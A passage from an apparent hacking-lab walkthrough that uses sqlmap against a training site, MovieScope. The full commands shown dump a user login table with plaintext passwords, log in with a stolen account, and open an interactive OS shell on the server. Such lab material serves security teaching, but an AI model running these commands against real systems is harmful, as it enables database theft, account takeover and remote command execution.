
Type sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="[cookie value which you have copied in Step 8]" -D moviescope -T User_Login --dump and press Enter to dump all the User_Login table content.
sqlmap retrieves the complete User_Login table data from the database moviescope, containing all users’ usernames under the Uname column and passwords under the password column, as shown in screenshot.
You will see that under the password column, the passwords are shown in plain text form.
To verify if the login details are valid, you should try to log in with the extracted login details of any of the users. To do so, switch back to the web browser, close the Developer Tools console, and click Logout to start a new session on the site.

The Login page appears; log in into the website using the retrieved credentials john/qwerty.
If a Would you like Firefox to save this login for moviescope.com? notification appears at the top of the browser window, click Don’t Save.

You will observe that you have successfully logged into the MovieScope website with john’s account, as shown in the screenshot.

Now, switch back to the Parrot Terminal window. Type sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="[cookie value which you have copied in Step 8]" --os-shell and press Enter.
In this query, --os-shell is the prompt for an interactive OS shell.
If the message do you want sqlmap to try to optimize value(s) for DBMS delay responses appears, type Y and press Enter to continue.
Once sqlmap acquires the permission to optimize the machine, it will provide you with the OS shell. Type hostname and press Enter to find the machine name where the site is running.
If the message do you want to retrieve the command standard output? appears, type Y and press Enter.

sqlmap will retrieve the hostname of the machine on which the target web application is running, as shown in the screenshot.


Type TASKLIST and press Enter to view a list of tasks that are currently running on the target system.
If the message do you want to retrieve the command standard output? appears, type Y and press Enter.
The above command retrieves the tasks and displays them under the command standard output section, as shown in the screenshots below.

Following the same process, you can use various other commands to obtain further detailed information about the target machine.
To view the available commands under the OS shell, type help and press Enter.
This concludes the demonstration of how to launch a SQL injection attack against MSSQL to extract databases using sqlmap.
Close all open windows and document all the acquired information.
You can also use other SQL injection tools such as Mole (https://sourceforge.net), Blisqy (https://github.com), blind-sql-bitshifting (https://github.com), bsql (https://github.com), and NoSQLMap (https://github.com) to perform SQL injection attacks.

Comments
Post a Comment